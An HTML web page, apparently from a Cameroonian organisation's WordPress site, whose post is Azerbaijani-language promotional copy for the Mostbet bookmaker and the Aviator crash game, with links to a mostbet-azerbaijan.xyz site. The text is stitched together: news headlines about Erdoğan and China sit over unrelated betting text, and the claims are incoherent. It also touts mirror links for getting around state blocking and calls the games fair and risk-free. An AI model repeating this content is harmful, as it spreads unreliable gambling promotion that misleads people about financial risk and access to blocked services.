0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-2131 post type-post status-publish format-standard hentry category-kazino-oyunlari-giris-yukle-bonuslar-474 tag-mostbet tag-mostbet-az" role="main">
			<header class="page-header">
			<h1 class="entry-title">Vətəndaşların &#8220;Mostbet&#8221;, &#8220;1xbet&#8221; &#8220;TOPAZ&#8221; və &#8220;GİVEAWAY&#8221; kabusu ..</h1>		</header>
		<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Ərdoğan Azərbaycan və Türkiyənin gələcəkdə birgə həyata keçirəcəyi layihələri açıqlayıb</a></li>
<li><a href="#toc-1">Ilk bahis’i necə elemek olar</a></li>
<li><a href="#toc-2">Çinin yeni səfiri ABŞ-dədir</a></li>
<li><a href="#toc-3">Mostbet AZ Saytında Qeydiyyat</a></li>
<li><a href="#toc-4">Ərdoğan Oğana nə təklif edir?</a></li>
<li><a href="#toc-5">Kazino online oyunlar haqqında</a></li>
<li><a href="#toc-6">Aviator game</a></li>
<li><a href="#toc-7">Azərbaycanın Avropa enerji təhlükəsizliyinin formalaşmasındakı rolu artır &#8211; Deputat</a></li>
<li><a href="#toc-8">Aviator sübut edilə bilən ədalət sisteminin mahiyyəti</a></li>
<li><a href="#toc-9">MostBet-də oyunçular üçün təqdim olunan idman növləri</a></li>
<li><a href="#toc-11">Yeni girişlər</a></li>
<li><a href="#toc-13">Rafael Nadal 2023 Fransa Açıq Çempionatında qalib gələ bilərmi?</a></li>
<li><a href="#toc-14">Nəticə</a></li>
<li><a href="#toc-18">Mostbet Aviator game: Necə Oynamaq olar</a></li>
<li><a href="#toc-19">in veb saytında Aviator game</a></li>
<li><a href="#toc-22">Rəsmi Mostbet saytına daxil olun</a></li>
<li><a href="#toc-23">Pin Up mobil proqramı haqqında nə bilmək lazımdır</a></li>
<li><a href="#toc-24">Who is the owner of MostBet?</a></li>
</ul>
</div>
<p>MostBet vebsaytın ümumi görünüşü istifadəçi dostu təəssüratı yaradır, oyunçu üçün əsas lazımi hissələrə ana səhifədən çatmaq mümkündür. Qeydiyyat prosesini telefonla, e-mail ilə və ya sosial şəbəkələr vasitəsilə etmək mümkündür. Qeydiyyatdan keçdikdən sonra istifadəçi adı və müvəqqəti şifrə qeydiyyat üsulundan asılı olaraq telefon və ya mail ilə göndərilir. Şifrənin qeydiyyat zamanı yüklənilə bilməməsi, təsdiqlənməmiş nömrə ilə hesab açmağın mümkünlüyü vebsaytın zəif tərəfi hesab edilə bilər. Ümumilikdə isə zəruri məlumatın tapılması, marketlərin axtarılması və istifadəsi, mərc etmək prosesi sadədir və rahat formada yerləşdirilmişdir. Ümumilikdə MostBet bukmeker şirkəti 10 ildən çoxdur ki bukmeker bazarında uğurla fəaliyyət göstərir.</p>
<ul>
<li>Üstəlik MostBet qeydiyyat prosesində xoş gəldin bonusunuzu idman oyunları və ya kazino olaraq seçə bilərsiniz.</li>
<li>Hal-hazırda Aviator, yəqin ki, mənim sevimli onlayn oyunumdur.</li>
<li>Aşağı mərc sayəsində qumar janrının pərəstişkarları 1win Aviator game game rahatlığını və istifadəsinin asanlığını tez bir zamanda qiymətləndirdilər.</li>
<li>Mostbet.az saytına daxil olun və sevimli idman və ya kazinonuza mərc edin.</li>
<li>Uduşların təyinatı nömrə generatorundan asılı deyil.</li>
</ul>
<p>Geniş mərc çeşidinə baxmayaraq, bu oyun yalnız Mostbet onlayn kazinosunda real pul üçün oynanılır. Demo versiyası təmin edilməyib, ona görə də ilk turlardan öz pulunuzu riskə atmalı olacaqsınız. Təyyarə havaya qalxmağa başlayan kimi bahis dayanır. Təyyarənin yanında oyunçu dırmaşdıqca böyüyən bir çarpan görünür. Uçuş nə qədər yüksəkdirsə, çarpan da bir o qədər yüksəkdir.</p>
<h2 id="toc-0">Ərdoğan Azərbaycan və Türkiyənin gələcəkdə birgə həyata keçirəcəyi layihələri açıqlayıb</h2>
<p>Bu pəncərədə siz yetkinlik yaşına çatdığınızı da təsdiqləməli və bukmeker şirkətinin şərtlər və qaydaları ilə razı olduğunuzu bildirməlisiniz. Həmçinin qeydiyyat səhifəsində siz promo kodunuzu da daxil edə bilərsiniz. Email ilə qeydiyyatdan keçmək üçün email ünvanınızı və bukmeker kontorununda olacaq hesabınız üçün istədiyiniz şifrəni daxil etməlisiniz.</p>
<ul>
<li>Oyun prosesini başa çatdırmaq üçün istifadəçiyə sadəcə olaraq vaxtında müvafiq düyməni basmaq və öz mükafatını rahat şəkildə geri götürmək kifayətdir.</li>
<li>Saytda sizlərə yüzlərlə bir birindən maraqlı oyunlar təqdim olunur.</li>
<li>Mostbet bonusu avtomatik olaraq və adətən şərtlər yerinə yetirildikdən sonra pulsuz mərc şəklində ödəyir.</li>
<li>Standart bonusun ölçüsü qoyulna depozitin 100%-I miqdarında ola bilər və burada maksimum bonus miqdarı 400 AZN təşkil edir.</li>
</ul>
<p>İstədiyiniz aləti tariflər panelində tapa bilərsiniz. Bu taktika variantı istifadəçiyə böyük cekpot qazandırmayacaq, lakin istifadəçiyə Aviator game mexanizmini daha ətraflı öyrənməyə imkan verəcək. Müştərinin x 1.21 əmsalı daxilində qazandığı pulu çıxarması kifayətdir.</p>
<h3 id="toc-1">Ilk bahis’i necə elemek olar</h3>
<p>Birinci halda, mobil telefon nömrənizi daxil edin, valyutanı seçin və qaydalarla razılaşın. İkinci halda, e-poçt ünvanı, ölkə, valyuta və şifrəni seçin. Üçüncü halda, valyuta və promokodu (əgər varsa) göstərin, sonra müvafiq sosial şəbəkənin ikonuna basın. Açılan pəncərədə profil üçün login və şifrəni daxil etməlisiniz. Saytda qeydiyyat prosedurunu tamamlamazdan əvvəl Mostbet qaydalarını oxumağı unutmayın.</p>
<ul>
<li>Sistemi yalanda ittiham etmək sadəcə olaraq mümkün deyil.</li>
<li>Daha sonra rahat çıxarış edərək uduşunuzu əldə edə biləcəksiniz.</li>
<li>Buradan pul çəkilməsi ancaq pasport məlumatlarının bukmeker şirkətinə ötürülməsini özündə əks etdirən istifadəçi kimliyinin təsdiqlənməsindən sonra mümkündür.</li>
<li>Azərbaycandan olan oyunçular Mostbet-ə çıxış imkanı ilə bağlı problemlərlə qarşılaşa bilərlər, buna görə də onlara BŞ-nin saytına arxa girişlər lazım olacaq.</li>
<li>Əsəbiləşmiş risk edənlər əksər hallarda uğursuzluğu vicdansız tərtibatçılarla əlaqələndirirlər.</li>
<li>Crash game Aviator oyunu bütün qumar həvəskarları üçün əla əyləncədir, bu da sizə nəinki yaxşı vaxt keçirməyə, həm də böyük uduşlar əldə etməyə imkan verəcək.</li>
</ul>
<p>Adətən, saytın promosyonlar bölməsində yeni bonusun başlaması ilə bağlı çoxlu xəbərlər olur. İstifadəçilərimizin əksəriyyəti hələ də bizimlə oynayır, saytın bütün sistemini və funksionallığını sevirlər. MOSBET ən etibarlı casino və bahis saytlarından biridir, bütün bahisləriniz qorunur, yox ola və ya yox ola bilməz. Saytla bağlı hər hansı bir probleminiz varsa, texniki dəstək xidmətinə müraciət edə bilərsiniz,  işçilər sualınızı tez bir zamanda həll etməyə kömək edəcəklər. Etibarlılıq faktoru da Curacao Gaming License-dən aldığımız lisenziyadır.</p>
<h2 id="toc-2">Çinin yeni səfiri ABŞ-dədir</h2>
<p>Bu, real pulla oynana bilən slot oyunları haqqında bütün stereotipləri tamamilə qıran oyundur. Gameplay tamamilə fərqli bir konsepsiyaya malikdir. Adətən olduğu kimi, uyğunlaşmanı gözləmək əvəzinə dinamikanı seçdik. Oyunun <a href="https://mostbet-azerbaijan.xyz">mostbet az</a> uğuru oyunçunun reaksiya sürəti, ehtiyatlılığı və səbri ilə müəyyən edilir. Uduşların təyinatı nömrə generatorundan asılı deyil. Uduşlarını nə vaxt almaq istədiyini və bunun nə qədər olacağını oyunçu özü qərar verir.</p>
<p>Hesab yaratdıqdan sonra yoxlamadan keçmədən dərhal kazinoda və ya idman mərclərində oynamağa başlaya bilərsiniz. Bildiyiniz kimi, artıq neçə gündür saytlarımız və səhifələrimizdə <a href="https://mostbet-azerbaijan.xyz/yukle/">mostbet azerbaycan yukle</a> logolarda və yazılarda müəyyən dəyişikliklər… Qalata Təhsil Mərkəzi sizə çox gözəl bir imkan təqdim edir. Heç bir yerə getmədən birbaşa online Türkiyənin dövlət və özəl…</p>
<h3 id="toc-3">Mostbet AZ Saytında Qeydiyyat</h3>
<p>Mobil proqram kompüterlər, telefonlar və planşetlər üçün mövcuddur. Sizə uyğun olan versiyanı yükləyərək proqramdan rahatlıqla istifadə edə bilərsiniz. Siz Mostbet ofisində hesabınızı özünüz silə bilməzsiniz. Bunun üçün dəstək xidməti işçisi ilə əlaqə saxlamalısınız. Mostbet bukmeker kontorunda necə bonus qazanmaq olar?</p>
<ul>
<li>Siz bizim tövsiyə etdiyimiz başqa bir bukmeker şirkətində qeydiyyatdan keçə bilərsiniz.</li>
<li>Canlı yayıma baxmaq üçün daxil olmaq və ya qeydiyyatdan keçmək mütləqdir.</li>
<li>Online casino Pin-Up etibarlı portal Administrasiya öz müştərilərinin qayğısına qalır, ona görə də yalnız qeydiyyatdan keçmiş istifadəçi ilk mərc edə bilər.</li>
</ul>
<p>İstifadəçi istənilən vaxt game dayandıra və layiqli maliyyə qazancı əldə edə bilər. Ən ümidsiz qumarbazlar uçuşun zirvəsini gözləyir və yalnız bundan sonra müvafiq çəkilmə düyməsini sıxırlar. Çox vaxt bu cür əsassız risklər tamamilə bütün yatırılmış vəsaitlərin itirilməsinə səbəb olur.</p>
<h3 id="toc-4">Ərdoğan Oğana nə təklif edir?</h3>
<p>Mostbet kazinosunda oynamaqdan daha çox fayda əldə etmək şansını qaçırmayın! Müəyyən masalarda etibarlı olan xüsusi bonus təkliflərinə diqqət yetirin və əlavə bonuslar əldə  edin. Unutmayın ki, hər bir bonus qazandığınız mərcinizi artırır, ona görə də özünüzü bu fürsətdən məhrum etməyin və bu gün oynamağa başlayın! Mostbet AZ bukmeyker şirkəti 2009-cu ildə qurulub. Yeganə fərq mənbə kodundadır və yalnız əməliyyat sistemlərinin xüsusiyyətləri ilə bağlıdır.</p>
<ul>
<li>Belə ki MostBet.com saytı Let`s Encrypt Authority X3 tərəfindən sertifikatlaşdırılmışdır.</li>
<li>Bütün klon saytlar əsas bukmeker ilə sinxronlaşdırılmışdır.</li>
<li>Növbəti oyun bitdikdən sonra müştəri statistika ilə tanış ola bilər.</li>
<li>Ziyarətçilərin rahatlığı üçün proqramın tərtibatçıları &#8220;avtopilot&#8221; rejimini təmin ediblər.</li>
</ul>
<p>Mostbet az giris onlayn saytında depozitinizə görə bonus qazanın! Mostbet AZ Azərbaycanda ən çox reytinq qazanan bukmekerdir. Bir çox bonusla yanaşı istifadəçilərinə asan depozitlər yatırmaq və çıxarmaq imkanlarıda təqdim edir. Mostbet.az saytına daxil olun və sevimli idman və ya kazinonuza mərc edin.</p>
<h2 id="toc-5">Kazino online oyunlar haqqında</h2>
<p>Rəsmi linkdən istifadə edərək daxil olmaq mümkündür. Lakin, gələcəkdə bu rəsmi linklərə giriş dövlət tərəfindən bloklana bilər. Belə olan halda, saytımızda sizlər üçün yerləşdirdiyimiz MostBet alternativ linklərindən istifadə edərək asanlıqla mərc kontoruna giriş edə biləcəksiniz. MostBet mərc kontorunun bir çox ödəniş metodu var. Həmçinin MostBet kartla depozit və çıxarış üçün hər hansı vergi və ya komissiya tutmur.</p>
<ul>
<li>Onlar server avadanlığının nasazlıqları, rəsmi saytda yenilənmə və ya provayderlər tərəfindən bloklanma halında xüsusilə aktualdır.</li>
<li>Təsadüfi nömrələr generatoru tərəfindən əvvəlcədən hesablanan anda Aviator potensial uduşların artımı dayanır.</li>
<li>Qalata Təhsil Mərkəzi Üsküdar universitetinə qəbul elan edir.</li>
<li>Müəyyən masalarda etibarlı olan xüsusi bonus təkliflərinə diqqət yetirin və əlavə bonuslar əldə edin.</li>
</ul>
<p>Uduşların miqdarına yalnız oyunçunun tez qərar vermək qabiliyyəti təsir edir. Bu, oradakı ən maraqlı kazino oyunlarından biridir! Bu təhlükəli axtarışa qoşulun və həyatınızı sona çatdıra biləcəyinizi görün. Mərclər oyunun həm avtomatik, həm də əl rejimində yerləşdirilə bilər.</p>
<h2 id="toc-6">Aviator game</h2>
<p>Bu oyunlara Slot və Canlı kazino oyunları daxildir. Slot oyunlarında siz müəyyən məbləğ seçərək baraban ve s. Bu oyunda böyük pul uduşları əldə etmək mümkündür. Nəzərinizə çatdırırıq ki, oyunlara heçbir müdaxilə olunmur. Mostbet platformasında həm tək, həm də kupon mərclər mövcuddur.</p>
<ul>
<li>Burada isə sizdən, ölkə, valyuta e-Mail adresiniz və təyin etmək istədiyiniz şifrə tələb olunur.</li>
<li>Bu həm təcrübəsiz oyunçulara, həm də təcrübəli GM-lərə aiddir.</li>
<li>Provayder bizə bir il əvvəl yaradılmış mostbet az aviator məşhur atraksion maşınının öz versiyasını təqdim etmişdir.</li>
<li>Əlavə olaraq qeyd edək ki, yuxarıda sadaladığımız idman növlərinin böyük bir qismi bu mərc kontorunda canlı mərc üçün təklif edilməkdədir.</li>
</ul>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://www.fida-cameroon.org/tag/mostbet/" rel="tag">mostbet</a><a href="https://www.fida-cameroon.org/tag/mostbet-az/" rel="tag">mostbet AZ</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
